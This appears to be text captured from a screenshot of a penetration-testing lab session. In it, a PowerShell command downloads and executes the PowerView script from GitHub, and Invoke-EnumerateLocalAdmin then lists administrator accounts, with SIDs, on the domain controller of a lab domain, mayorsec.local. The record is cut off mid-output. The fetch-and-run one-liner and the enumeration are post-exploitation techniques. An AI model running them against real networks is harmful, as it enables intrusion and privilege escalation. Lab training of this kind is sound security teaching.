 PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/dievus/PowerShe
llForPentesters/main/Tools/PowerView.ps1')
PS C:\Windows\system32> Invoke-EnumerateLocalAdmin
ComputerName : DC01.mayorsec.local
AccountName : mayorsec.local/Administrator
IsDomain : True
IsGroup : False
SID : S-1-5-21-1095872080-3254731264-2669788728-500
Description :
Disabled :
LastLogin : 9/4/2021 9:23:53 AM
PwdLastSet :
PwdExpired :
UserFlags :
ComputerName : DC01.mayorsec.local
AccountName : mayorsec.local/themayor
IsDomain : True
IsGroup : False
SID : S-1-5-21-1095872080-3254731264-2669788728-1000
Description :
Disabled :
LastLogin : 9/5/2021 7:09:16 AM
PwdLastSet :
PwdExpired :
UserFlags :
ComputerName : DC01.mayorsec.local
AccountName : mayorsec.local/Enterprise Admins
IsDomain : True